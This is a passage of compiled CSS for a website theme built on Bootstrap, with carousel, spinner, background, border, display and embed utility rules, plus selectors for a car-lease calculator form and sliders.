/* line 177, node_modules/bootstrap/scss/_carousel.scss */

.carousel-indicators .active {
  opacity: 1;
}

/* line 187, node_modules/bootstrap/scss/_carousel.scss */

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}

/* line 9, node_modules/bootstrap/scss/_spinners.scss */

.spinner-border,
.btn-loading.spinner::after {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite;
}

/* line 21, node_modules/bootstrap/scss/_spinners.scss */

.spinner-border-sm,
.btn-loading.spinner::after {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }

  50% {
    opacity: 1;
    transform: none;
  }
}

/* line 41, node_modules/bootstrap/scss/_spinners.scss */

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

/* line 53, node_modules/bootstrap/scss/_spinners.scss */

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

/* line 3, node_modules/bootstrap/scss/utilities/_align.scss */

.align-baseline {
  vertical-align: baseline !important;
}

/* line 4, node_modules/bootstrap/scss/utilities/_align.scss */

.align-top {
  vertical-align: top !important;
}

/* line 5, node_modules/bootstrap/scss/utilities/_align.scss */

.align-middle {
  vertical-align: middle !important;
}

/* line 6, node_modules/bootstrap/scss/utilities/_align.scss */

.align-bottom {
  vertical-align: bottom !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_align.scss */

.align-text-bottom {
  vertical-align: text-bottom !important;
}

/* line 8, node_modules/bootstrap/scss/utilities/_align.scss */

.align-text-top {
  vertical-align: text-top !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-primary,
.process-list .process-card:nth-child(3n - 1),
.bg-dark .table-header .column-header,
.fc-result-header .table-header .column-header,
.bg-black .table-header .column-header,
.process-list .process-card:nth-child(3n - 2) .table-header .column-header,
.ui-slider .ui-slider-handle,
.ui-slider-horizontal .ui-slider-range-min,
.fc-step-progress li.active::before,
.fc-result-footer,
.fc-form-notice,
.addtoany_content .a2a_kit a:hover,
.slider > .dragger,
.nav-estimate-savings-tabs li a.active,
.result-card i.fingo-icon {
  background-color: #faa41d !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-primary:hover,
.process-list a.process-card:hover:nth-child(3n - 1),
.bg-dark .table-header a.column-header:hover,
.fc-result-header .table-header a.column-header:hover,
.bg-black .table-header a.column-header:hover,
.process-list .process-card:nth-child(3n - 2) .table-header a.column-header:hover,
.ui-slider a.ui-slider-handle:hover,
.ui-slider-horizontal a.ui-slider-range-min:hover,
a.fc-result-footer:hover,
a.fc-form-notice:hover,
.addtoany_content .a2a_kit a:hover,
.slider > a.dragger:hover,
.nav-estimate-savings-tabs li a.active:hover,
a.bg-primary:focus,
.process-list a.process-card:focus:nth-child(3n - 1),
.bg-dark .table-header a.column-header:focus,
.fc-result-header .table-header a.column-header:focus,
.bg-black .table-header a.column-header:focus,
.process-list .process-card:nth-child(3n - 2) .table-header a.column-header:focus,
.ui-slider a.ui-slider-handle:focus,
.ui-slider-horizontal a.ui-slider-range-min:focus,
a.fc-result-footer:focus,
a.fc-form-notice:focus,
.addtoany_content .a2a_kit a:focus:hover,
.slider > a.dragger:focus,
.nav-estimate-savings-tabs li a.active:focus,
button.bg-primary:hover,
.process-list button.process-card:hover:nth-child(3n - 1),
.bg-dark .table-header button.column-header:hover,
.fc-result-header .table-header button.column-header:hover,
.bg-black .table-header button.column-header:hover,
.process-list .process-card:nth-child(3n - 2) .table-header button.column-header:hover,
.ui-slider button.ui-slider-handle:hover,
.ui-slider-horizontal button.ui-slider-range-min:hover,
button.fc-result-footer:hover,
button.fc-form-notice:hover,
.slider > button.dragger:hover,
button.bg-primary:focus,
.process-list button.process-card:focus:nth-child(3n - 1),
.bg-dark .table-header button.column-header:focus,
.fc-result-header .table-header button.column-header:focus,
.bg-black .table-header button.column-header:focus,
.process-list .process-card:nth-child(3n - 2) .table-header button.column-header:focus,
.ui-slider button.ui-slider-handle:focus,
.ui-slider-horizontal button.ui-slider-range-min:focus,
button.fc-result-footer:focus,
button.fc-form-notice:focus,
.slider > button.dragger:focus {
  background-color: #df8a05 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-secondary {
  background-color: #666 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #4d4d4d !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-success,
.card-tag-save,
.fc-form-notice.success {
  background-color: #54bf00 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-success:hover,
a.card-tag-save:hover,
a.fc-form-notice.success:hover,
a.bg-success:focus,
a.card-tag-save:focus,
a.fc-form-notice.success:focus,
button.bg-success:hover,
button.card-tag-save:hover,
button.fc-form-notice.success:hover,
button.bg-success:focus,
button.card-tag-save:focus,
button.fc-form-notice.success:focus {
  background-color: #3e8c00 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-info {
  background-color: #17a2b8 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-warning {
  background-color: #ffc107 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-danger,
.fc-form-notice.error {
  background-color: #dc3545 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-danger:hover,
a.fc-form-notice.error:hover,
a.bg-danger:focus,
a.fc-form-notice.error:focus,
button.bg-danger:hover,
button.fc-form-notice.error:hover,
button.bg-danger:focus,
button.fc-form-notice.error:focus {
  background-color: #bd2130 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-light,
.infocta-card-body::after,
.fingo-form {
  background-color: #f7f7f7 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-light:hover,
a.infocta-card-body:hover::after,
a.fingo-form:hover,
a.bg-light:focus,
a.infocta-card-body:focus::after,
a.fingo-form:focus,
button.bg-light:hover,
button.infocta-card-body:hover::after,
button.fingo-form:hover,
button.bg-light:focus,
button.infocta-card-body:focus::after,
button.fingo-form:focus {
  background-color: #dedede !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-dark,
.fc-result-header {
  background-color: #1a1a1a !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-dark:hover,
a.fc-result-header:hover,
a.bg-dark:focus,
a.fc-result-header:focus,
button.bg-dark:hover,
button.fc-result-header:hover,
button.bg-dark:focus,
button.fc-result-header:focus {
  background-color: #010101 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-darklight,
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.fingo-form .input-info {
  background-color: #828282 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-darklight:hover,
.nav-links a.page-numbers:hover,
.fingo-form a.input-info:hover,
a.bg-darklight:focus,
.nav-links a.page-numbers.current:focus,
.nav-links a.page-numbers:focus:hover,
.fingo-form a.input-info:focus,
button.bg-darklight:hover,
.nav-links button.page-numbers:hover,
.fingo-form button.input-info:hover,
button.bg-darklight:focus,
.nav-links button.page-numbers.current:focus,
.nav-links button.page-numbers:focus:hover,
.fingo-form button.input-info:focus {
  background-color: dimgray !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-gray,
.process-list .process-card:nth-child(3n),
.process-list.simple-process-list .process-card:nth-child(3n - 2),
.process-list.simple-process-list .process-card:nth-child(3n - 1),
.ui-slider,
.fc-step-progress li::after,
.sep-with-text::before,
.sep-with-text::after,
.slider > .track {
  background-color: #ddd !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-gray:hover,
.process-list a.process-card:hover:nth-child(3n),
.process-list.simple-process-list a.process-card:hover:nth-child(3n - 2),
.process-list.simple-process-list a.process-card:hover:nth-child(3n - 1),
a.ui-slider:hover,
a.sep-with-text:hover::before,
a.sep-with-text:hover::after,
.slider > a.track:hover,
a.bg-gray:focus,
.process-list a.process-card:focus:nth-child(3n),
.process-list.simple-process-list a.process-card:focus:nth-child(3n - 2),
.process-list.simple-process-list a.process-card:focus:nth-child(3n - 1),
a.ui-slider:focus,
a.sep-with-text:focus::before,
a.sep-with-text:focus::after,
.slider > a.track:focus,
button.bg-gray:hover,
.process-list button.process-card:hover:nth-child(3n),
.process-list.simple-process-list button.process-card:hover:nth-child(3n - 2),
.process-list.simple-process-list button.process-card:hover:nth-child(3n - 1),
button.ui-slider:hover,
button.sep-with-text:hover::before,
button.sep-with-text:hover::after,
.slider > button.track:hover,
button.bg-gray:focus,
.process-list button.process-card:focus:nth-child(3n),
.process-list.simple-process-list button.process-card:focus:nth-child(3n - 2),
.process-list.simple-process-list button.process-card:focus:nth-child(3n - 1),
button.ui-slider:focus,
button.sep-with-text:focus::before,
button.sep-with-text:focus::after,
.slider > button.track:focus {
  background-color: #c4c4c4 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-gray-600 {
  background-color: #666 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-gray-600:hover,
a.bg-gray-600:focus,
button.bg-gray-600:hover,
button.bg-gray-600:focus {
  background-color: #4d4d4d !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-white,
.card-white > .vc_column-inner > .wpb_wrapper,
.card-tag-type,
.fc-form .fc-range-wrap .input-span,
.fc-result-body,
.slider > .untrack {
  background-color: #fff !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-white:hover,
.card-white > .vc_column-inner > a.wpb_wrapper:hover,
a.card-tag-type:hover,
.fc-form .fc-range-wrap a.input-span:hover,
a.fc-result-body:hover,
.slider > a.untrack:hover,
a.bg-white:focus,
.card-white > .vc_column-inner > a.wpb_wrapper:focus,
a.card-tag-type:focus,
.fc-form .fc-range-wrap a.input-span:focus,
a.fc-result-body:focus,
.slider > a.untrack:focus,
button.bg-white:hover,
.card-white > .vc_column-inner > button.wpb_wrapper:hover,
button.card-tag-type:hover,
.fc-form .fc-range-wrap button.input-span:hover,
button.fc-result-body:hover,
.slider > button.untrack:hover,
button.bg-white:focus,
.card-white > .vc_column-inner > button.wpb_wrapper:focus,
button.card-tag-type:focus,
.fc-form .fc-range-wrap button.input-span:focus,
button.fc-result-body:focus,
.slider > button.untrack:focus {
  background-color: #e6e6e6 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_background-variant.scss */

.bg-black,
.process-list .process-card:nth-child(3n - 2) {
  background-color: #000 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.bg-black:hover,
.process-list a.process-card:hover:nth-child(3n - 2),
a.bg-black:focus,
.process-list a.process-card:focus:nth-child(3n - 2),
button.bg-black:hover,
.process-list button.process-card:hover:nth-child(3n - 2),
button.bg-black:focus,
.process-list button.process-card:focus:nth-child(3n - 2) {
  background-color: black !important;
}

/* line 13, node_modules/bootstrap/scss/utilities/_background.scss */

.bg-white,
.card-white > .vc_column-inner > .wpb_wrapper,
.card-tag-type,
.fc-form .fc-range-wrap .input-span,
.fc-result-body,
.slider > .untrack {
  background-color: #fff !important;
}

/* line 17, node_modules/bootstrap/scss/utilities/_background.scss */

.bg-transparent {
  background-color: transparent !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_borders.scss */

.border,
.fc-result,
.addtoany_content .a2a_kit a,
.nav-estimate-savings-tabs li a {
  border: 1px solid #dee2e6 !important;
}

/* line 8, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-top,
.addtoany_content,
.search-results article + article {
  border-top: 1px solid #dee2e6 !important;
}

/* line 9, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

/* line 10, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-bottom,
.fingo-form .form-description,
.addtoany_content {
  border-bottom: 1px solid #dee2e6 !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

/* line 13, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-0,
.subscription-form .email-field,
.ui-slider,
.ui-slider .ui-slider-range,
.fc-form .fc-range-wrap input[type="number"],
.site-header .dropdown-menu,
.nav-primary-toggler {
  border: 0 !important;
}

/* line 14, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-top-0 {
  border-top: 0 !important;
}

/* line 15, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-right-0 {
  border-right: 0 !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-bottom-0 {
  border-bottom: 0 !important;
}

/* line 17, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-left-0 {
  border-left: 0 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-primary,
.sidebar .search-form .search-field,
.nav-estimate-savings-tabs li a.active {
  border-color: #faa41d !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-secondary {
  border-color: #666 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-success {
  border-color: #54bf00 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-info {
  border-color: #17a2b8 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-warning {
  border-color: #ffc107 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-danger,
.fc-form .fc-range-wrap.invalid .input-span {
  border-color: #dc3545 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-light,
.fingo-form {
  border-color: #f7f7f7 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-dark {
  border-color: #1a1a1a !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-darklight,
.nav-links .page-numbers,
.nav-links .page-numbers.current {
  border-color: #828282 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-gray,
.fingo-form .form-description,
.fc-result {
  border-color: #ddd !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-gray-600 {
  border-color: #666 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-white,
.search-block .search-form .search-field,
.addtoany_content .a2a_kit a:hover {
  border-color: #fff !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-black {
  border-color: #000 !important;
}

/* line 25, node_modules/bootstrap/scss/utilities/_borders.scss */

.border-white,
.search-block .search-form .search-field,
.addtoany_content .a2a_kit a:hover {
  border-color: #fff !important;
}

/* line 33, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-sm {
  border-radius: 0.2rem !important;
}

/* line 37, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded {
  border-radius: 0.25rem !important;
}

/* line 41, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

/* line 46, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

/* line 51, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 56, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 61, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-lg,
.fingo-novated-calc .fc-form .fc-range-wrap .input-span,
.fingo-novated-calc .fc-select-wrap select,
.fingo-novated-calc .fc-select-wrap .form-control,
.fingo-novated-calc .fc-select-wrap .comment-form input[type="text"],
.comment-form .fingo-novated-calc .fc-select-wrap input[type="text"],
.fingo-novated-calc .fc-select-wrap .comment-form input[type="email"],
.comment-form .fingo-novated-calc .fc-select-wrap input[type="email"],
.fingo-novated-calc .fc-select-wrap .comment-form input[type="url"],
.comment-form .fingo-novated-calc .fc-select-wrap input[type="url"],
.fingo-novated-calc .fc-select-wrap .comment-form textarea,
.comment-form .fingo-novated-calc .fc-select-wrap textarea,
.fingo-novated-calc .fc-select-wrap .search-form .search-field,
.search-form .fingo-novated-calc .fc-select-wrap .search-field,
.fingo-novated-calc .fc-select-wrap .subscription-form .email-field,
.subscription-form .fingo-novated-calc .fc-select-wrap .email-field,
.fingo-novated-calc .fc-input-wrap select,
.fingo-novated-calc .fc-input-wrap .form-control,
.fingo-novated-calc .fc-input-wrap .comment-form input[type="text"],
.comment-form .fingo-novated-calc .fc-input-wrap input[type="text"],
.fingo-novated-calc .fc-input-wrap .comment-form input[type="email"],
.comment-form .fingo-novated-calc .fc-input-wrap input[type="email"],
.fingo-novated-calc .fc-input-wrap .comment-form input[type="url"],
.comment-form .fingo-novated-calc .fc-input-wrap input[type="url"],
.fingo-novated-calc .fc-input-wrap .comment-form textarea,
.comment-form .fingo-novated-calc .fc-input-wrap textarea,
.fingo-novated-calc .fc-input-wrap .search-form .search-field,
.search-form .fingo-novated-calc .fc-input-wrap .search-field,
.fingo-novated-calc .fc-input-wrap .subscription-form .email-field,
.subscription-form .fingo-novated-calc .fc-input-wrap .email-field,
.fingo-novated-calc .fc-select-wrap.fetching::before,
.fingo-novated-calc .fc-input-wrap.fetching::before {
  border-radius: 0.3rem !important;
}

/* line 65, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-circle,
.nav-social a,
.nav-links .page-numbers,
.ui-slider .ui-slider-handle,
.fingo-form .input-info,
.addtoany_content .a2a_kit a,
.slider > .dragger,
.result-card i.fingo-icon {
  border-radius: 50% !important;
}

/* line 69, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-pill,
.search-form .search-field,
.subscription-form .email-field,
.card-tag-type,
.car-brand-banner .banner-heading-2 span::after,
.slider > .track,
.slider > .untrack {
  border-radius: 50rem !important;
}

/* line 73, node_modules/bootstrap/scss/utilities/_borders.scss */

.rounded-0,
.site-header .dropdown-menu {
  border-radius: 0 !important;
}

/* line 2, node_modules/bootstrap/scss/mixins/_clearfix.scss */

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-none,
.banner.bg-img-none::after,
.process-list.simple-process-list .process-card::after,
.site-header.sticky-header .top-navbar,
.nav-footer li:last-child a::before {
  display: none !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-inline {
  display: inline !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-inline-block,
.fc-form .fc-input-wrap.fc-select-wrap.fetching::before,
.fingo-form .form-group.fetching::before,
.fingo-form .comment-form p.fetching::before,
.comment-form .fingo-form p.fetching::before,
.fingo-form .search-form label.fetching::before,
.search-form .fingo-form label.fetching::before,
.loading::before,
.fc-step-progress li span,
.fc-result-header .fc-save .info-icon,
.sep-with-text span,
.nav-primary-toggler,
.car-brand-banner .banner-heading-2 span {
  display: inline-block !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-block,
.image-full .vc_figure,
.image-full .vc_single_image-wrapper,
.search-form label,
.nav-social a,
.icon-card,
.ui-slider .ui-slider-range,
.fc-step-progress li::before,
.fc-form .fc-range-wrap .fc-description,
.fc-result-body .sep::after,
.fc-lease-details .lease-price-box label,
.sep-with-text::before,
.sep-with-text::after,
.sidebar .widget.widget_recent_entries ul a {
  display: block !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-table {
  display: table !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-table-row {
  display: table-row !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-table-cell {
  display: table-cell !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-flex,
.vc_custom_heading.vc_custom_heading_icon,
.btn-icon,
.subscription-text,
.nav-social,
.banner,
.cover-text-section,
.slick-track,
.fingo-form,
.fc-step-progress,
.fc-form .fc-range-wrap .input-span,
.fc-result-header,
.nav-primary .nav > li > a,
.nav-primary .nav .calculator-icon > a > span,
.sidebar .widget.widget_recent_entries ul li,
.site-footer .widget-title,
.addtoany_content,
.slide-head,
.result-card i.fingo-icon {
  display: flex !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

.d-inline-flex,
.fingo-form .input-info {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-none {
    display: none !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-inline {
    display: inline !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-inline-block {
    display: inline-block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-block {
    display: block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-table {
    display: table !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-table-row {
    display: table-row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-table-cell {
    display: table-cell !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-flex {
    display: flex !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-none {
    display: none !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-inline {
    display: inline !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-inline-block {
    display: inline-block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-block {
    display: block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-table {
    display: table !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-table-row {
    display: table-row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-table-cell {
    display: table-cell !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-flex,
  .subscription-card,
  .blog .content-inner,
  .archive .content-inner,
  .single-post .content-inner,
  .blog .content-inner .main,
  .archive .content-inner .main,
  .single-post .content-inner .main {
    display: flex !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-none {
    display: none !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-inline {
    display: inline !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-inline-block {
    display: inline-block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-block {
    display: block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-table {
    display: table !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-table-row {
    display: table-row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-table-cell {
    display: table-cell !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-flex {
    display: flex !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-none,
  .nav-primary-toggler {
    display: none !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-inline {
    display: inline !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-inline-block {
    display: inline-block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-block {
    display: block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-table {
    display: table !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-table-row {
    display: table-row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-table-cell {
    display: table-cell !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-flex {
    display: flex !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1400px) {
  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-none {
    display: none !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-inline {
    display: inline !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-inline-block {
    display: inline-block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-block {
    display: block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-table {
    display: table !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-table-row {
    display: table-row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-table-cell {
    display: table-cell !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-flex {
    display: flex !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1600px) {
  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-none {
    display: none !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-inline {
    display: inline !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-inline-block {
    display: inline-block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-block {
    display: block !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-table {
    display: table !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-table-row {
    display: table-row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-table-cell {
    display: table-cell !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-flex {
    display: flex !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-xxxl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-none {
    display: none !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-inline {
    display: inline !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-inline-block {
    display: inline-block !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-block {
    display: block !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-table {
    display: table !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-table-row {
    display: table-row !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-table-cell {
    display: table-cell !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-flex {
    display: flex !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_display.scss */

  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

/* line 3, node_modules/bootstrap/scss/utilities/_embed.scss */

.embed-responsive,
.wpb_gmaps_widget .wpb_map_wraper,
.wpb_video_widget .entry-content-asset {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

/* line 10, node_modules/bootstrap/scss/utilities/_embed.scss */

.embed-responsive::before,
.wpb_gmaps_widget .wpb_map_wraper::before,
.wpb_video_widget .entry-content-asset::before {
  display: block;
  content: "";
}

/* line 15, node_modules/bootstrap/scss/utilities/_embed.scss */

.embed-responsive .embed-responsive-item,
.wpb_gmaps_widget .wpb_map_wraper .embed-responsive-item,
.wpb_video_widget .entry-content-asset .embed-responsive-item,
